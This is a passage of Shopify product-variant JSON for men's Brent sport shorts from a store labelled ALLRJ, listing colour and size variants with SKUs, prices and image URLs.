ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058716310,"title":"Ejercito verde \/ SG","option1":"Ejercito verde","option2":"SG","option3":null,"sku":"14:193#Army green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ SG","public_title":"Ejercito verde \/ SG","options":["Ejercito verde","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058781846,"title":"Ejercito verde \/ XXL","option1":"Ejercito verde","option2":"XXL","option3":null,"sku":"14:193#Army green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ XXL","public_title":"Ejercito verde \/ XXL","options":["Ejercito verde","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058847382,"title":"Ejercito verde \/ XXXL","option1":"Ejercito verde","option2":"XXXL","option3":null,"sku":"14:193#Army green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ XXXL","public_title":"Ejercito verde \/ XXXL","options":["Ejercito verde","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058880150,"title":"Caqui \/ METRO","option1":"Caqui","option2":"METRO","option3":null,"sku":"14:173#Khaki;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ METRO","public_title":"Caqui \/ METRO","options":["Caqui","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058912918,"title":"Caqui \/ L","option1":"Caqui","option2":"L","option3":null,"sku":"14:173#Khaki;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ L","public_title":"Caqui \/ L","options":["Caqui","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058945686,"title":"Caqui \/ SG","option1":"Caqui","option2":"SG","option3":null,"sku":"14:173#Khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ SG","public_title":"Caqui \/ SG","options":["Caqui","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058978454,"title":"Caqui \/ XXL","option1":"Caqui","option2":"XXL","option3":null,"sku":"14:173#Khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ XXL","public_title":"Caqui \/ XXL","options":["Caqui","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059011222,"title":"Caqui \/ XXXL","option1":"Caqui","option2":"XXXL","option3":null,"sku":"14:173#Khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158486768,"product_id":6817389281430,"position":8,"created_at":"2022-03-08T19:33:14-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","variant_ids":[39976058880150,39976058912918,39976058945686,39976058978454,39976059011222]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui \/ XXXL","public_title":"Caqui \/ XXXL","options":["Caqui","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059043990,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"14:365458#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059142294,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"14:365458#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059175062,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"14:365458#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059207830,"title":"Blanco \/ XXL","option1":"Blanco","option2":"XXL","option3":null,"sku":"14:365458#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ XXL","public_title":"Blanco \/ XXL","options":["Blanco","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059306134,"title":"Blanco \/ XXXL","option1":"Blanco","option2":"XXXL","option3":null,"sku":"14:365458#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco \/ XXXL","public_title":"Blanco \/ XXXL","options":["Blanco","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059338902,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"14:350850#Grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059371670,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"14:350850#Grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059404438,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"14:350850#Grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059437206,"title":"Gris \/ XXL","option1":"Gris","option2":"XXL","option3":null,"sku":"14:350850#Grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ XXL","public_title":"Gris \/ XXL","options":["Gris","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059469974,"title":"Gris \/ XXXL","option1":"Gris","option2":"XXXL","option3":null,"sku":"14:350850#Grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris \/ XXXL","public_title":"Gris \/ XXXL","options":["Gris","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059502742,"title":"Gris oscuro \/ METRO","option1":"Gris oscuro","option2":"METRO","option3":null,"sku":"14:691#Dark grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ METRO","public_title":"Gris oscuro \/ METRO","options":["Gris oscuro","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059535510,"title":"Gris oscuro \/ L","option1":"Gris oscuro","option2":"L","option3":null,"sku":"14:691#Dark grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ L","public_title":"Gris oscuro \/ L","options":["Gris oscuro","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059633814,"title":"Gris oscuro \/ SG","option1":"Gris oscuro","option2":"SG","option3":null,"sku":"14:691#Dark grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ SG","public_title":"Gris oscuro \/ SG","options":["Gris oscuro","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059666582,"title":"Gris oscuro \/ XXL","option1":"Gris oscuro","option2":"XXL","option3":null,"sku":"14:691#Dark grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ XXL","public_title":"Gris oscuro \/ XXL","options":["Gris oscuro","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059699350,"title":"Gris oscuro \/ XXXL","option1":"Gris oscuro","option2":"XXXL","option3":null,"sku":"14:691#Dark grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Shorts deportivos Brent de hombre - Gris oscuro \/ XXXL","public_title":"Gris oscuro \/ XXXL","options":["Gris oscuro","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059732118,"title":"Camuflaje \/ METRO","option1":"Camuflaje","option2":"METRO","option3":null,"sku":"14:175#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ METRO","public_title":"Camuflaje \/ METRO","options":["Camuflaje","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059764886,"title":"Camuflaje \/ L","option1":"Camuflaje","option2":"L","option3":null,"sku":"14:175#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ L","public_title":"Camuflaje \/ L","options":["Camuflaje","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059797654,"title":"Camuflaje \/ SG","option1":"Camuflaje","option2":"SG","option3":null,"sku":"14:175#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ SG","public_title":"Camuflaje \/ 